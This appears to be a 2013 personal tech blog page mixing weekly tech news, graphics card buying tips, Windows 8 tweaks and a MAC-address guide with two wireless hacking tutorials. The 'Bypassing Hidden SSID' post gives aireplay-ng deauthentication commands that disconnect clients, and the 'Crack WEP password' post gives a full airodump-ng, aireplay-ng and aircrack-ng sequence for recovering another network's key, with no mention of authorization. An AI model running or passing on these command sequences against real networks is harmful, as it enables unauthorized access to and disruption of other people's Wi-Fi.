Thursday, February 21, 2013

Top 10 Technological news of the week

Hello everybody! Warm greeting to you all. Today, on this post I will mention Top 10 technological news of this week.


1. iPhone 5 beats Samsung Galaxy S3 as top seller: For the final quarter of 2012, Apple shipped 27.4 million iPhone 5 units globally, winning a market share of 12.6 percent. In contrast, Samsung shipped 15.4 million Galaxy S3 phones for a 7.1 percent slice of the market.
Image source: http://www.samsung.com/global/galaxys3/specifications.html
Image source: http://www.apple.com/iphone/features/
Refer: http://news.cnet.com/8301-13579_3-57570235-37/iphone-5-beats-galaxy-s3-as-top-seller-says-report/ for more information.

2. Verizon Wireless confirms Samsung Galaxy Nexus
Refer: http://www.engadget.com/2011/10/21/verizon-finally-confirms-it-will-have-the-galaxy-nexus/

3. Sony's launched Sony PlayStation 4 as its next-generation game console on Wednesday
Refer: http://news.cnet.com/

4. Apple has released a software update after the company admitted a security flaw had left its own employees' computers exposed to hackers
Refer: http://www.bbc.co.uk/news/technology-21519856

5. HTC has unveiled its new flagship smartphone, the revamped HTC One
refer: HTC

6. Microsoft, EMC, NetApp join Oracle's legal fight against Google on Java
Refer: http://www.infoworld.com/t/intellectual-property/microsoft-emc-netapp-join-oracles-legal-fight-against-google-java-213140

7. Cisco predicts $14.4 trillion value for 'Internet of everything'
Refer: Cisco

8. Google price reached $266 billion on Tuesday which turns Google into world's most valuable company.

Refer: news.cnet.com

9. Now, Evasi0n jailbreak tool supports iOS 6.1.2
Refer: http://news.cnet.com/8301-13579_3-57570244-37/evasi0n-jailbreak-tool-supports-ios-6.1.2/

10. Biometric USB password key is available. It is a voice-activated, fingerprint secure Bluetooth / USB Drive that displays passwords and personal info online and on the go.
Refer: http://news.cnet.com/8301-17938_105-57570378-1/biometric-usb-password-key-worthy-of-mission-impossible/
Image Source: http://www.ankaka.com
Image source: news.cnet.com

If you want more  follow my blog and like and visit my page in facebook: http://facebook.com/Fookash
Don't forget to share, and post your valuable comments.

Thank you!

Tuesday, February 19, 2013

BackTrack 5: Bypassing Hidden SSID

Post Your Ads on this blog's posts for FREE any place you want !!!

Buddha was born in NEPAL. Visit UNESCO World Heritage site as proof by clicking the link:BUDDHA IS FROM NEPAL


Features of this post:
Related Post: crack wep password
                     bypass MAC filter
  1. Teaches you to use Wireshark
  2. Teaches you about the Hidden SSID
  3. Teaches you to bypass Hidden SSID

Our Facebook Page

Hello everybody! As mentioned earlier, today I have a stuff about Wireless Hacking. As you already know to hack or crack the WEP passwords of a visible network ( means when SSID is visible). I have mentioned the method to do so using BackTrack5 in my blog: http://loverofcode.blogspot.com/2013/02/specialized-linux-version-backtrack.html whose link I have posted while I posted the facts about BackTrack5 in earlier post in facebook. Sometime to increase the security (which is actually a false concept. I have explained about in earlier post on Feb 10 where I have mentioned process of finding your MAC addresses too. Or you can visit my blog: http://loverofcode.blogspot.com/2013/02/does-hidden-ssid-give-aid-to-network.html for that post) some people or organization use Hidden SSID or Hidden Network Name in their wireless network. Today's post is focused on the bypassing the Hidden SSID. Hope you will enjoy it!

#Click on images to view larger images or right click image and select open in new tab)

No Hidden SSID
Hidden SSID

Requirements:
1. Backtrack5 live-CD or Live USB
2. Wireless Receiver
3. Its better to go to a place where we get better signal of the wireless network that we are bypassing

Our Facebook Page

Steps:
a. Boot from live-cd or Live USB (prefer not to use Virtual Box)
b. At first, I will be teaching you to set your Wi-Fi network card or device into monitor mode which you will require later.
1. Open terminal and enter 'iwconfig'. This will show your cards that are properly detected.
You must have a card name 'Wlan0' otherwise your card is not detected by system.
2. Enter 'ifconfig wlan0 up' to bring the card up.
3. Verify step 2 using command 'ifconfig wlan0', you must see 2nd line starting with word UP.
4. Enter 'airmon-ng' to show detected wireless cards. You must see wlan0.
5. Enter 'airmon-ng start wlan0' to create monitor mode interface of wlan0.
6. Verify step 5 by using command 'airmon-ng' where you will see now 'mon0' just below wlan0.

Now your card is in monitor mode.

c. Enter 'wireshark' in terminal and WireShark will run.
(WireShark is used for various purposes but here we are using it for capturing the packets from mon0.)

d. click on Capture and then Interfaces in menu bar (Now, you will see a WireShark: Capture Interfaces)

e. Click 'Start' corresponding to mon0 (ignore others. WireShark will start capturing the packets.)

f. Look at info column in the table. You can resize it and make it bigger. Here you will find the SSID= bla bla bla. SSID will be shown in text is SSID is not hidden and in the case of hidden SSID is shown as "\000\000\000\000\000\000\000\000".

g. For bypassing it there are two simple ways. You may find many others too. they are: 1) Waiting the legitimate client to connect the access point which will generate Probe request which will make SSID visible. 2) Sending Deauthentication packets to all stations on behalf of the Wireless Network. This will disconnect all clients and reconnect again to network. 
We will be following no 2 because its faster.

h. Open terminal and enter " aireplay-ng -0 5 -a <source> mon0
Here, source is the Source from Source column which is a MAC address of access point. Enter other as it is.
This will send deauthentication packets to all clients.
Sending Deauthentication package
While sending Deauthentication package this is the effect you see in WireShark

i. When legitimate client connects back you will see Hidden SSID using probe request. To see those requests and SSID you need to add a filter in WireShark. In filter box enter '(wlan.bssid == <Source>) && !(wlan.fc.type_subtype == 0x08)'.
Enter source from Source column and other as it is. This will monitor the probe requests and give you with SSID of Hidden network.
BSSID found

You can view all types of Hidden SSID with this process. No matter whether it has WEP or WPA 1 or WPA 2 key.

Interesting Topics for you: 
Learn to Bypass MAC filter
Saving files before installing new windows
Top 5 web browsers

Hope you got it. If any doubts, feel free to post comment, I will make it clear.

Our Facebook Page
Don't forget to View my facebook page: https://facebook.com/fookash

Thank You!

Friday, February 15, 2013

How can I get a best Graphics Card for my PC?

Hello Everyone! Today on this blog I will letting you know some tips on choosing a Graphics card for your PC. The first thing you must consider are:
1. Purpose of Graphics Card (Gaming, 3D Graphics Design, use multiple video outputs, Graphics Design, Workstation Graphics, Server Graphics, Playing HD and High Quality Videos, editing videos etc.)
Consider the minimum video requirements of your Game ...or Program while buying the Graphics Card because it may reduce your budget.

2. Your PC: Determine the expansion slot type you need to insert Graphics Card. Most of new graphics cards are AGP, although some lower-end PCI cards are still available in the market.
3. Your budget: How much you can pay for affording a Graphics card? Certainly, the more you pay you get better one.

Considering these three things you will be able to short out the Graphics Cards that fall under your system, requirement and budget.
If you have less budget but have system that can afford powerful Graphics then also you must eliminate very high Graphics card because your budget can't afford them.
Eliminate very powerful graphics card choice, if you have little old PC because your CPU can limit the graphics card i.e. your system may not support Graphics Card. 

After getting lists of Graphics card that you can afford and require, how to choose best among them?
1. Eliminate the choices of graphics cards that share computer RAM with your system, choose cards that have their own dedicated video memory: latest models have up to 3GB dedicated video memory in them.
2. GPU is the major part of Graphics card choose higher GPU. Since, the model of the card is linked to the GPU. Choose the latest model number or highest model number.
3. Choose the greater type: DDR2, DDR3, DDR4, DDR5 or DDR6: Choose the higher digit i.e. DDR6 is best till now then DDR5 because DDR7 isn't in market.
4. Choose the Graphics card that supports DirectX 11 and OpenGL 4.1 or latest because it will give better performance.
5. If you need multiple output, choose graphics card that support multiple outputs e.g. AMD Radeon HD 6450 supports 3 simultaneous displays, AMD Radeon™ HD 7970 GHz Edition supports 6 simultaneous displays
6. Choose higher engine clock speed. The more frequency, its more powerful. Generally clock speed is in MHZ. Latest are in GHz also. It's more better if your graphics card has boost clock.
7. If you are working in bigger screen and needs more powerful Graphics Card then choose Graphics Card with more GPU. Latest cards have up to 4 GPU.

the most powerful graphics card from AMD till today for desktop is : AMD Radeon™ HD 7970 GHz Edition
And from GeForce is: GeForce GTX 650 Ti

Furthermore, I want to give you some good information about Graphics Cards available in your market. First, let's begin with the ranking of Graphics cards according to affordability and performance together:

1. GeForce
2. AMD
Other graphics cards are also available in the market but these two are popular and give better performance then others. And other major feature is you can trust them for your graphics cards.
Some editions of these Graphics Cards are below:

From GeForce:
For Desktops:
1. GeForce 650 Ti
2. GeForce GTX 690
3. GeForce GTX 680
4. GeForce GTX 670
5. GeForce GTX 660 Ti

For Laptops:
6. GeForce GTX 680MX
7. GeForce GTX 680M
8. GeForce GTX 675MX

From AMD:
1. AMD FirePro™ W9000
2. AMD Radeon™ HD 7970
3. AMD Radeon™ HD 7870
4. AMD Radeon™ HD 6990

Read More, Compare more, See more. Then buy as per your need and as per your affordability. Sometimes, as per your need, you may find AMD's are more better than GeForce. 

Choose, Compare, and select best for your PC.

Please, don't forget to like, comment and share and follow my blog.

Thank you!

Sunday, February 10, 2013

Does Hidden SSID give aid to network security?

Hello guys! You might think that your network security is high when you hide your SSID of wireless network.  Hidden SSID is a configuration of our wireless network where the access point does not broadcast its SSID. User of that hidden network must know the SSID of it to access over the network. But, there are some ways so that you can bypass the hidden SSID to connect to a network. That means your thought is wrong. A network Hacker or a person with general network security knowledge can do it easily. But normal user cannot do it. In one way you can tell that keeping Hidden SSID is little more secure than visible SSID. Update your knowledge on Network Security so that your network will be more secured. Keep MAC address filter, network authentication as WPA key to make your network more secure.

Below are simple ways to view your MAC address in different devices.

I. Windows OS
1.       Press [Win] key + [r]
2.       Type ‘cmd’ and press enter/ or click Ok. ‘cmd’ is without commas.
You will get command prompt window.
3.       Type ‘ipconfig /all’ and press enter
4.       The Physical Address under the section labeled Ethernet Adapter Wireless or Wireless LAN Adapter Wi-Fi is the MAC address of your wireless device. You can ensure, either you took correct MAC address or not, by viewing the description of wireless adapter under the same section. It is above Physical address.

II. Apple iOS 5.1 (iPad & iPhone)
1.       Select Settings
2.       Select General
3.       Select About
4.       You will find Wi-Fi MAC Address there. 

III. Apple Mac OS X
1.       Click on Apple Icon
2.       Select System Preferences
3.       Select Network
4.       Select AirPort
5.       The Air Port ID is Wi-Fi MAC address (In some version of MAC OS you need to click ‘Advanced’ after clicking AirPort to get MAC address. In some version it will say Wi-Fi MAC address or MAC address.)

IV. Linux and Some UNIX
1.       Open a terminal as Super User
2.       Type ifconfig –a
3.       Locate the Wi-Fi Ethernet adapter in the output
4.       The Wi-Fi MAC address is next to HWaddr.

V. Android OS
1.       Go to Settings
2.       Click About Device
3.       Click Status
4.       There is your Wi-Fi MAC address

Hope you like this post. Please don't forget to give your valuable comments. Share it on the social networks Facebook and Twitter.
You can visit our Facebook page also: https://www.facebook.com/Fookash
Visit the blog and Facebook page for more tips and tricks as well as regular updates and news on Innovations in the world related to IT.

Thank you!

Saturday, February 9, 2013

Windows 8 Tip: Enable Hibernate option in Power menu


Hello everyone! On this post I will tell you the way to enable Hibernation in Windows 8. In default, in Windows 8 the Hibernate option is not available in Power menu. You will see just Sleep, Shut Down and Restart. You can enable Hibernate option easily by following the given steps below.
This is how the Power menu looks before enabling Hibernate.
Steps you need to follow to enable Hibernate:

1. Go to Notification area of the Taskbar



2. Right Click the battery indicator or power indicator


     You will get this:
3. Click the 'Power Options'


    You will see the Power Options as below:
sample

4. Choose/Click any of the options at left panel: either 'Require a password on wakeup' or 'Choose what the power buttons do' or  'Choose what closing the lid does'
   

 You will get this now:


5.Click the 'Change settings that are currently unavailable'


Now, you can see that the  Shutdown settings is enabled for editing.




6. Check the 'Hibernate' option.



    Below is the view after checking Hibernate option:


7. Now, Click Save changes


8. You can close the power options now.


9. Below is the 'Power menu' after Hibernate is enabled.


Now, you can Hibernate your Windows 8 also. If you want to revert the change i.e. disable the Hibernate option then you have to follow the steps above and uncheck the Hibernate option in Shutdown settings.

Hope you like this post. Please don't forget to give your valuable comments. Share it on the social networks Facebook and Twitter.
You can visit our Facebook page also: https://www.facebook.com/Fookash
Visit the blog and Facebook page for more tips and tricks as well as regular updates and news on Innovations in the world related to IT.

Thank you!

Friday, February 8, 2013

Crack WEP password : Using specialized linux version: BackTrack Linux

Post Your Ads on this blog's posts for FREE any place you want !!!

Hello everybody! In this post I will be telling about the Linux security distribution: BackTrack Linux. BackTrack Linux is Linux-based penetration testing Operating System. It aids security professionals in the ability to perform assessments in a purely native environment dedicated to hacking. You can hack or penetrate networks using tools and scripts in it. You can get a GUI interface (like Ubuntu and windows but not same) along with terminals and scripts for Hacking. If you are really interested in penetration, hacking wireless, exploiting servers, performing a web application assessment, learning, or social-engineering a client and testing your network security then it is better to know about tools and scripts in BackTrack Linux.

You can download BackTrack 5 R3 from http://www.backtrack-linux.org/downloads/ for free.

Furthermore, I will be teaching you to hack WEP network in this post.

After you are ready with the BackTrack. You need to make bootable USB or  bootable  DVD by burning image file you downloaded in DVD.

1.     Boot using the Backtrack 4 or BackTrack 5
2.     Type "startx" and press enter to go to GUI BackTrack after you the command based screen appears.
3.     Open the 'Terminal' from Taskbar. Let’s say it Terminal1
4.     Now type: 'airodump-ng wlan0' and press Enter
This will show you the list of wifi connections that are received by your wifi receiver.
5.     Choose the wireless network from ESSID whose both ENC and CIPHER is WEP.
6.     Open next ‘Terminal’. Let’s say it Terminal2
7.     Type:’airodump-ng –w wep –c (Channel) --bssid (bssid) wlan0’ and press Enter
This will lock the wireless network. You will be able to get Channel and bssid from the corresponding row of the network in first Terminal i.e. Terminal1 where available wireless networks were shown.
8.     Open new ‘Terminal’ again. Don’t close previous Terminals. Let’s say this Terminal3
9.     Type: ‘aireplay-ng -1 0 -a (bssid of Network) wlan0’ and press Enter
This will create an association with the network that we are hacking. If ‘Association successful’ message is not shown retry it until association is successful.
10.  Open another ‘Terminal’. Let’s say this Terminal4
11. Type: ‘aireplay-ng -3 -b (bssid) wlan0’ and press Enter
This will read the packets over the network.
12. Check ‘#Data’ column in the second Terminal i.e. Terminal2 where we had locked the wireless network. You will find it to be increasing. After bunches of packets (about 1000) are read.
13.  Wait until the Data reaches about 30,000. This is required to get the wireless password easily. The more data more easy to get password.
14.  Press ctrl + c in the Terminal where packets are read i.e. in Terminal4
This stops the packed reading process.
15.  Now, type: ‘dir’ and press Enter, in the Terminal4 after packet reading is stopped.
16.  Type: ‘aircrack-ng wep-01.cap’ and press Enter
17.  The message ‘Decrypted correctly: 100%’ will be shown and just above it you will see the ‘KEY FOUND! [(key/password)]’

I will be posting some more tricks and tips on BackTrack on upcoming posts. Stay connected.

Don’t forget to give your valuable comments. And share on Facebook and Twitter.

You may be interested to read about Saving files before installing new windows
                                                             Top 5 web browsers

Thank You!

Simple Trick with Windows 8: Start-Up message


Hello guys! I am starting this blog with a simple trick for Windows 8. You will be learning to show a start-up message before User Sign In/ Login screen appears in windows 8. The screen when start-up message will be displayed will look somehow like this:
Sample
Sample (Click image to view larger)

Steps to do this:
1.     Open Regedit.exe from Run
a.      Press Win + R to open Run
b.     Type Regedit and press Ok or Enter
2.     In left side you will find a Tree structure of registry
3.     Expand HKEY_LOCAL_MACHINE
4.     Expand SOFTWARE
5.     Expand Microsoft
6.     Expand Windows
7.     Expand CurrentVersion
8.     Expand Policies
9.     Click in System

Now, you will get a list of registry files in left panel

10.  Double Click legalnoticecaption (or Right Click it and Click modify)
a.      Change the ‘value data’ to your desired title of the message. This will appear bold and larger in the screen.
b.     After, title is given, Click Ok

11.  Double Click legalnoticetext (or Right Click it and Click modify)
a.      Change the ‘value data’ to your desired start-up message. This will appear little smaller in size in the screen and is below the title.
b.     Click Ok

Enjoy the start-up message! You will get this message every time you start Windows 8 before your login/ Sign In screen appears. You can leave blank in title or message also and you can type message in title also, so that you get all message in same font size.

You can easily revert this. Just you need to empty your title and message and you will get your old Windows 8 without any start-up message.

Thank you!

Please don’t forget to be the member of the blog or follow. Subscribe our Facebook page.
Don’t hesitate to post your comments.